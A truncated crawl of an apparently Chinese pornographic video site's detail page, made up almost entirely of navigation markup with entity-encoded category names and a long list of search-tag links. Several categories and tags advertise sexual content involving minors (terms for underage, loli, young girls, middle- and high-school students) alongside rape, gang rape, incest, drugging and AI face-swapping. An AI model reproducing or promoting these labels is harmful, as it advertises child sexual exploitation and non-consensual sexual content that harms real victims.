

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nczgsy.com/index.php/vod/detail/id/8890.html
body_size: 11670
content:
<!DOCTYPE html><html lang="zh"><head><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><title>&#19996;&#20140;&#24178;&#22312;&#32447;&#35266;&#30475;&#45;&#26085;&#26085;&#29233;&#22269;&#20135;&#20122;&#27954;&#45;&#26032;&#57;&#49;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#32;&#45;&#32;&#74;&#74;&#88;&#88;&#88;&#65;&#86;</title><meta name="keywords" content="&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#26080;&#30721;&#44;&#26085;&#26412;&#65;&#86;&#44;&#27431;&#32654;&#28608;&#24773;&#44;&#22269;&#20135;&#33258;&#25293;&#44;&#26368;&#26032;&#72;&#35270;&#39057;&#44;&#25104;&#20154;&#44;&#40644;&#33394;&#35270;&#39057;&#44;&#74;&#74;&#88;&#88;&#88;&#65;&#86;"><meta name="description" content="&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#26412;&#65;&#86;&#44;&#22269;&#20135;&#33258;&#25293;&#44;&#22312;&#32447;&#35270;&#39057;"><link rel="icon" href="/template/default/static/tubiao/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/default/static/css/iconfont.css" type="text/css" media="all"><link rel="preload" href="/template/default/static/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="/template/default/static/css/iconfont_1.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/swiper-4.2.2.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/txui.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/tc.css" type="text/css" media="all"><script src="/template/default/static/js/swiper-4.2.2.min.js"></script><script src="/template/default/static/js/jquery.js"></script><script src="/template/default/static/js/jquery.autocomplete.js"></script><script src="/template/default/static/js/jquery-3.6.0.min.js"></script><script src="/template/default/static/js/jquery.lazyload.js"></script><script> $(function() { $("img.lazy").lazyload(); }); </script></head><body><div class="123 tx-wide"><div class=" 123 header tx-flex-hc 123"><a href="javascript:history.go(-1);" class="header-return tx-c2 f-16 tx-flex-sh hide 123"><i class="iconfont icon-zuoyou1"></i>返回</a><div class=" 123 logo tx-flex-sh mr3em 123"><a href="/" title="JJXXXAV"><img src="/static/img/nrbs.png" alt="JJXXXAV"></a></div><ul class="nav tx-flex-sh tx-flex-hc mr3em padhide 123"><li><a href='/' target="_blank"><i class='iconfont icon-fenlei'></i>首页</a></li><li><a href='/t10p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t9p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t6p1.html'><i class='iconfont icon-fenlei'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html'><i class='iconfont icon-fenlei'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t1p1.html'><i class='iconfont icon-fenlei'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html'><i class='iconfont icon-fenlei'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html'><i class='iconfont icon-fenlei'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html'><i class='iconfont icon-fenlei'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html'><i class='iconfont icon-fenlei'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t8p1.html'><i class='iconfont icon-fenlei'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t11p1.html'><i class='iconfont icon-fenlei'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html'><i class='iconfont icon-fenlei'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html'><i class='iconfont icon-fenlei'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html'><i class='iconfont icon-fenlei'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html'><i class='iconfont icon-fenlei'></i>&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href="javascript:;" class="search-on pchide 123"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i>输入关键词</a><div class=" 123 search-box tx-flex-gr mr3em po-r 123"><form id="searchForm" method="GET" action="" class="tx-flex-hc po-r"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i><input type="text" id="searchInput" class="tx-input tx-flex-gr" name="search" placeholder="搜索影视..." value="" required><button class="tx-btn tx-flex-sh" type="submit">搜索</button></form><script> document.getElementById('searchForm').onsubmit = function(event) { event.preventDefault(); var searchQuery = encodeURIComponent(document.getElementById('searchInput').value.trim()); window.location.href = "/search/" + searchQuery + "_1.html"; }; </script><a href="javascript:;" class="pchide search-off"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div></div><div class=" 123 wap-nav-box pchide mb10 123"><ul class="nav tx-flex-hc wap-roll f-16 tx-flex-gr"><li ><a href="/">首页</a></li><li><a href='/t10p1.html' target="_blank">&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t9p1.html' target="_blank">&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t6p1.html' target="_blank">&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank">&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t1p1.html' target="_blank">&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank">&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank">&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank">&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank">&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t8p1.html' target="_blank">&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t11p1.html' target="_blank">&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank">&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank">&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank">&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank">&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank">&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i></a></div><div class=" 123 wap-nav-info 123"><div class=" 123 tx-flex-hc pd15 123"><span class="tx-c2 tx-flex-sh f-18">导航菜单</span><a href="/" title="JJXXXAV" class="wap-nav-logo tx-flex-gr tx-flex-wc"><img src="/template/default/static/picture/logo.png" alt="JJXXXAV"></a><a href="javascript:;" class="nav-off tx-flex-sh lh-1"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div><hr class="tx-hr"><div class=' 123 pd15 123'><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href="/search/&#21407;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21407;&#31070;</a></li><li><a href="/search/&#24378;&#25512;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#25512;</a></li><li><a href="/search/&#22899;&#20166;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20166;</a></li><li><a href="/search/&#25512;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#29305;</a></li><li><a href="/search/&#28139;&#35821;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#35821;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#34920;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#21733;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#32487;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32487;&#27597;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#38889;&#22269;&#38480;&#21046;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38889;&#22269;&#38480;&#21046;&#32423;</a></li><li><a href="/search/&#19977;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#32423;</a></li><li><a href="/search/&#22823;&#26725;&#26410;&#20037;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#26725;&#26410;&#20037;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#20154;&#22934;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22934;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29087;&#22899;</a></li><li><a href="/search/&#22993;&#22993;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22993;&#22993;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#23398;&#26657;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#26657;</a></li><li><a href="/search/&#33300;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;&#36924;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#21475;&#29190;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#29190;</a></li><li><a href="/search/&#26410;&#25104;&#24180;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26410;&#25104;&#24180;</a></li><li><a href="/search/&#22806;&#22260;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22806;&#22260;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25414;&#32465;</a></li><li><a href="/search/&#32905;&#20307;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#20307;</a></li><li><a href="/search/&#36718;&#22904;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36718;&#22904;</a></li><li><a href="/search/&#22899;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#31070;</a></li><li><a href="/search/&#23731;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23731;&#27597;</a></li><li><a href="/search/&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#20016;&#28385;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20016;&#28385;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#27827;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;</a></li><li><a href="/search/&#24320;&#33502;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24320;&#33502;</a></li><li><a href="/search/&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#27969;&#27735;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27969;&#27735;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#22823;&#26725;&#26410;&#20037;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#26725;&#26410;&#20037;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#21160;&#28459;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#28459;</a></li><li><a href="/search/&#24188;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24188;&#22899;</a></li><li><a href="/search/&#19978;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19978;&#21496;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#32676;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#20132;</a></li><li><a href="/search/&#25506;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25506;&#33457;</a></li><li><a href="/search/&#24615;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#24863;</a></li><li><a href="/search/&#32422;&#28846;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32422;&#28846;</a></li><li><a href="/search/&#22899;&#20166;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20166;</a></li><li><a href="/search/&#20804;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20804;&#22969;</a></li><li><a href="/search/&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38463;&#23016;</a></li><li><a href="/search/&#27827;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;</a></li><li><a href="/search/&#19997;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19997;&#34972;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#27597;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#23376;</a></li><li><a href="/search/&#32905;&#20307;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#20307;</a></li><li><a href="/search/&#22920;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22920;&#22920;</a></li><li><a href="/search/&#39321;&#28207;&#19977;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;&#19977;&#32423;</a></li><li><a href="/search/&#20986;&#36712;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20986;&#36712;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#65;&#73;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#65;&#73;</a></li><li><a href="/search/&#99;&#111;&#115;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#99;&#111;&#115;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#22969;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22969;&#22969;</a></li><li><a href="/search/&#20844;&#20844;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20844;&#20844;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#20132;&#25442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20132;&#25442;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#38271;&#33151;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38271;&#33151;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#29983;</a></li><li><a href="/search/&#39640;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#20013;&#29983;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#24378;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#19978;</a></li><li><a href="/search/&#25442;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#22971;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#32905;&#20307;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#20307;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#21160;&#30011;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#30011;</a></li><li><a href="/search/&#39068;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39068;&#23556;</a></li><li><a href="/search/&#23398;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22992;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#24378;&#22904;&#25104;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#22904;&#25104;&#20154;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#25512;&#27833;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#27833;</a></li><li><a href="/search/&#21452;&#39134;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21452;&#39134;</a></li><li><a href="/search/&#20013;&#25991;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#20083;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;&#20132;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#39578;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#35805;</a></li><li><a href="/search/&#22899;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#31070;</a></li><li><a href="/search/&#33300;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#38706;&#20986;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#20986;</a></li><li><a href="/search/&#20869;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20869;&#23556;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#24351;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#22969;</a></li><li><a href="/search/&#21917;&#37257;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#37257;</a></li><li><a 